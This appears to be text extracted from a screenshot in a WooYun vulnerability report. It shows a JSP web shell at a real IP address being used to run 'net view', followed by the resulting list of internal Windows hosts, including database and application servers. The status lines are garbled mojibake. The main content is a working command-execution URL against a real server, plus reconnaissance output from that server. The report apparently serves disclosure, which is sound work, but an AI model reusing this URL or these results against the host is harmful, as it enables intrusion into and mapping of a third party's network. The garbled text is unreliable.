 http://61.235.114.67/zecmd/zecmd.jsp?comment=net+view
WooYun.org | 提交漏洞
61.235.114.67
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: net view
·þÎñÆ÷Ãû³Æ ×¢½â
-------------------------------------------------------------------------------
\\AJJ-B1
\\AJJ-B2
\\APP APP
\\CTI
\\DB DB
\\LENOVO-01
\\LENOVO-MZA4L7WG
\\LENOVO-N472B93C
\\LENOVO-PC
\\LENOVOPC
\\SVCTAG-2F9DQ2X
\\SVCTAG-2JPFQ2X
\\SYSDATABASE
\\WIN-D2Y0XU9Y15L
\\WIN-N5RJKOBTVMN
\\WIN-PNHROPJPRNA
\\WWW-7B09761BE4C
ÃüÁî³É¹¦Íê³É¡£
www.wooyun.org